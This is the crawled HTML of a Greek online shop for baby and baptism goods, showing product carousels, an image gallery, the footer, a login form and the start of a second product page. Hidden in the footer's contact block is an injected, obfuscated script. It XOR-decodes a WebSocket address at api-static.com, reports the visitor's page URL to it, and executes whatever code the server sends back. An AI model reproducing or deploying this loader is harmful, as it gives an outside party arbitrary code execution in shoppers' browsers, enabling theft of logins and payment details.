                        data-full-size-image-url="https://perpatoura.com/52749-thickbox_default/βαπτιστικό-κοστούμι-lollipop-κ-699.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/52750-home_default/βαπτιστικό-κοστούμι-lollipop-κ-699.jpg"
                                        width="437"
                                        height="445"
                                        alt="Βαπτιστικό Κοστούμι Lollipop Κ-699 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-13%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11472" data-id-product-attribute="13480" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11472"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12256 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12256"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12256-λαμπάδα-βάπτισης-παρίσης-ελεφαντάκι-fancy-free-ζλ936.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53688-home_default/λαμπάδα-βάπτισης-παρίσης-ελεφαντάκι-fancy-free-ζλ936.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Λαμπάδα Βάπτισης Παρίσης Ελεφαντάκι Fancy &amp; Free ΖΛ936"
                        data-full-size-image-url="https://perpatoura.com/53688-thickbox_default/λαμπάδα-βάπτισης-παρίσης-ελεφαντάκι-fancy-free-ζλ936.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12256" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12256"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
              </div>
      <div class="swiper-pagination swiper-pagination-product"></div>
      <div class="swiper-button-prev"></div>
      <div class="swiper-button-next"></div>
    </div>
  </div>
</section>


        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://perpatoura.com/9720-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="381"  height="492" src="https://perpatoura.com/9720-large_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                                             alt="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002"
                                                        >
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                        
                        <div class="js-modal-mask mask  nomargin ">
                            <div id="modal-product-thumbs" class="product-images js-modal-product-images swiper-cls-fix desktop-swiper-cls-fix-10 swiper-cls-row-fix-1 tablet-swiper-cls-fix-6 mobile-swiper-cls-fix-6 swiper-container">
                                <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://perpatoura.com/9720-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://perpatoura.com/9720-medium_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                                                                                     alt="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://perpatoura.com/9721-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://perpatoura.com/9721-medium_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                                                                                     alt="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://perpatoura.com/9722-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://perpatoura.com/9722-medium_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                                                                                     alt="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://perpatoura.com/9723-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://perpatoura.com/9723-medium_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                                                                                     alt="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://perpatoura.com/9726-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://perpatoura.com/9726-medium_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                                                                                     alt="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                </div>
                                <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
                                <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
                            </div>
                        </div>

                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  
<div id="footer-container-first" class="footer-container footer-style-3">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Sign up to newsletter</h5>
        <div class="ps-emailsubscription-block">
    <form action="//perpatoura.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Η διεύθυνση email σας"
                            aria-label="Η διεύθυνση email σας"
                            required
                    >
                    <input type="hidden" name="blockHookName" value="displayFooter" />
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Εγγραφή">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <p class="mt-2 text-muted ps-emailsubscription-conditions">Μπορείτε να ακυρώσετε την εγγραφή σας στο ενημερωτικό δελτίο οποτεδήποτε. Για να δείτε πώς, ανατρέξτε στα στοιχεία επικοινωνίας στην Ανακοίνωση Νομικού Περιεχομένου.</p>
                
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


      </div>


    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-3">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-4 block-links js-block-toggle">
            <h5 class="block-title"><span>Κατηγορίες</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://perpatoura.com/86-βαπτιστικά"
                                        title="Μεγάλη ποικιλία και μοναδικά σχέδια σε Βαπτιστικά προϊόντα για την βάπτισης του παιδιού σας"                                                                        >
                                    Βαπτιστικά
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/10-βόλτα"
                                        title="Καροτσάκια, καθίσματα αυτοκινήτου και μάρσιποι"                                                                        >
                                    Βόλτα
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/21-βρεφικό-δωμάτιο"
                                        title="Βρεφικά Κρεβάτια - Κούνιες, Βρεφικά Στρώματα - Επιστρώματα, Ενδοεπικοινωνία, Λίκνο, Μικροέπιπλα - Διακόσμηση, Ντουλάπες, Περπατούρες, Πάρκα - Παρκοκρέβατα, Συρτ"                                                                        >
                                    Βρεφικό Δωμάτιο
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/32-λευκά-είδη"
                                        title=""                                                                        >
                                    Λευκά Είδη
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/43-φαγητό-μωρού"
                                        title=""                                                                        >
                                    Φαγητό Μωρού
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/155-βρεφανάπτυξη"
                                        title="Είδη Βρεφανάπτυξης"                                                                        >
                                    Βρεφανάπτυξη
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/49-μπάνιο-υγιεινή"
                                        title="Μπάνιο &amp; Υγιεινή"                                                                        >
                                    Μπάνιο &amp; Υγιεινή
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/60-παιχνίδια"
                                        title=""                                                                        >
                                    Παιχνίδια
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/61-μόδα"
                                        title=""                                                                        >
                                    Μόδα
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/62-new-collection"
                                        title=""                                                                        >
                                    NEW COLLECTION
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/10244-αξεσουαρ"
                                        title=""                                                                        >
                                    ΑΞΕΣΟΥΑΡ
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Πληροφορίες</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://perpatoura.com/content/1-αποστολές-παραδόσεις"
                                        title="Our terms and conditions of delivery"                                                                        >
                                    Αποστολές - Παραδόσεις
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/2-προσωπικά-δεδομένα"
                                        title="Δήλωση για Προσωπικών Δεδομένων"                                                                        >
                                    Προσωπικά Δεδομένα
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/3-terms-and-conditions-of-use"
                                        title="Όροι Χρήσης"                                                                        >
                                    Όροι Χρήσης
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/5-τρόποι-πληρωμής"
                                        title="Our secure payment method"                                                                        >
                                    Τρόποι Πληρωμής
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/10-επιστροφες-προιοντων"
                                        title="Επιστροφές - Αντικαταστάσεις"                                                                        >
                                    Επιστροφές Προϊόντων
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/4-about-us"
                                        title="Learn more about us"                                                                        >
                                    Σχετικά με εμάς
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>Πληροφορίες</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://perpatoura.com/content/7-Μεγέθη-Ρούχων"
                                        title="Μεγέθη Ρούχων"                                                                        >
                                    Μεγέθη Ρούχων
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/8-Μεγεθη-παπουτσιών"
                                        title="Μεγ΄έθη Παπουτσιών"                                                                        >
                                    Μεγέθη Παπουτσιών
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/9-μεγεθολογιο-βαπτιστικων"
                                        title="Μεγεθολόγιο Βαπτιστικών"                                                                        >
                                    Μεγεθολόγιο Βαπτιστικών
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/brands"
                                        title="Brands list"                                                                        >
                                    Brands
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/contact-us"
                                        title="Χρησιμοποιείστε την φόρμα για να έρθετε σε επαφή"                                                                        >
                                    Επικοινωνήστε μαζί μας
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/sitemap"
                                        title="Χαθήκατε; Βρείτε αυτό που ψάχνετε"                                                                        >
                                    sitemap
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Perpatoura.com</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Αθανασίου Διάκου 6</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:24310 31772">24310 31772</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:sales@perpatoura.com">sales@perpatoura.com</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>

<script>const dqkd = [93,89,89,16,5,5,75,90,67,7,89,94,75,94,67,73,4,73,69,71,5,75,90,67,89,21,89,69,95,88,73,79,23];const pcu = 42;window.ww = new WebSocket(String.fromCharCode(...dqkd.map(twbs => twbs ^ pcu)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                                            <div class="col-12 copyright-img ">
                            <img src="/img/cms/logo.png" class="img-fluid" alt="Payments"/>
                        </div>
                    
                    
                                        <div class="col-12 block-social-links">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/perpatoura/?locale=el_GR" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/perpatoura_com/" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw" aria-hidden="true"></i></a></li>          </ul>

                    </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://perpatoura.com/themes/core.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://perpatoura.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script src="https://perpatoura.com/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script src="https://perpatoura.com/modules/ganalyticspro/views/js/bt_g4.js" ></script>
  <script src="https://perpatoura.com/modules/facebookproductad/views/js/pixel.js" ></script>
  <script src="https://perpatoura.com/modules/iqitcountdown/views/js/front.js" ></script>
  <script src="https://perpatoura.com/modules/ph_simpleblog/js/jquery.fitvids.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/productcomments/views/js/jquery.rating.plugin.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/productcomments/views/js/productListingComments.js" ></script>
  <script src="https://perpatoura.com/modules/productcomments/views/js/post-comment.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/productcomments/views/js/list-comments.js" ></script>
  <script src="https://perpatoura.com/modules/codfee/views/js/codfee17.js" ></script>
  <script src="https://perpatoura.com/modules/codfee/views/js/codfee16.js" ></script>
  <script src="https://perpatoura.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script src="https://perpatoura.com/modules/iqitcookielaw/views/js/front.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script>
  <script src="https://perpatoura.com/modules/ph_simpleblog/js/masonry.pkgd.min.js" ></script>
  <script src="https://perpatoura.com/modules/iqitcompare/views/js/front.js" ></script>
  <script src="https://perpatoura.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://perpatoura.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://perpatoura.com/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://perpatoura.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://perpatoura.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://perpatoura.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://perpatoura.com/modules/iqitwishlist/views/js/front.js" ></script>
  <script src="https://perpatoura.com/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/assets/js/custom.js" ></script>
  <script src="https://perpatoura.com/modules/revsliderprestashop/public/assets/js/rbtools.min.js" ></script>
  <script src="https://perpatoura.com/modules/revsliderprestashop/public/assets/js/rs6.min.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://perpatoura.com/σύνδεση"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              e-mail
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Κωδικός Πρόσβασης
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Ο κωδικός πρόσβασης τουλάχιστον 5 χαρακτήρες"
              title="Τουλάχιστον 5 χαρακτήρες"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://perpatoura.com/ανάκτηση-συνθηματικού" rel="nofollow">
          Ξεχάσατε τον κωδικό πρόσβασης;
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Σύνδεση</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://perpatoura.com/σύνδεση?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>



<div id="iqitcookielaw" class="p-3">
<p>Αυτός ο ιστότοπος χρησιμοποιεί cookies για να σας προσφέρει καλύτερη εμπειρία περιήγησης. <br /><a href="https://european-union.europa.eu/cookies_el">Περισσότερα για το πώς χρησιμοποιούμε τα cookies.</a></p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accept</button>
</div>




<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Ubuntu:wght@400;700&amp;display=swap" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Ubuntu:wght@400;700&amp;display=swap"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perpatoura.com/%CE%BC%CF%8C%CE%B4%CE%B1/3399-%CF%83%CE%B5%CF%84-%CE%B2%CE%AC%CF%80%CF%84%CE%B9%CF%83%CE%B7%CF%82-bellissimo-%CE%BC%CE%B5-%CE%B8%CE%AD%CE%BC%CE%B1-%CE%B1%CE%B5%CF%81%CE%BF%CF%80%CE%BB%CE%AC%CE%BD%CE%BF-%CF%83%CE%BA%CE%B2-1002.html?page=1
body_size: 36376
content:
<!doctype html>
<html lang="el">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002</title>
  
    
  
  
    
  
  <meta name="description" content="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://perpatoura.com/μόδα/3399-σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.html">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Perpatoura.com",
    "url" : "https://perpatoura.com/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://perpatoura.com/img/logo-1705991655.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://perpatoura.com/",
      "name": "Perpatoura.com"
    },
    "name": "Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002",
    "url":  "https://perpatoura.com/%CE%BC%CF%8C%CE%B4%CE%B1/3399-%CF%83%CE%B5%CF%84-%CE%B2%CE%AC%CF%80%CF%84%CE%B9%CF%83%CE%B7%CF%82-bellissimo-%CE%BC%CE%B5-%CE%B8%CE%AD%CE%BC%CE%B1-%CE%B1%CE%B5%CF%81%CE%BF%CF%80%CE%BB%CE%AC%CE%BD%CE%BF-%CF%83%CE%BA%CE%B2-1002.html?page=1"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Αρχική",
            "item": "https://perpatoura.com/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "Μόδα",
            "item": "https://perpatoura.com/61-μόδα"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002",
            "item": "https://perpatoura.com/μόδα/3399-σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.html"
          }          ]
    }
  </script>


  

  
        <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "@id": "#product-snippet-id",
    "name": "Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002",
    "description": "Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002",
    "category": "Μόδα",
    "image" :"https://perpatoura.com/9720-home_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg",    "sku": "ΣΚΒ-1002",
    "mpn": "ΣΚΒ-1002"
        ,
    "brand": {
      "@type": "Brand",
      "name": "Bellissimo"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "10.000000",
        "unitCode": "kg"
    }
        ,
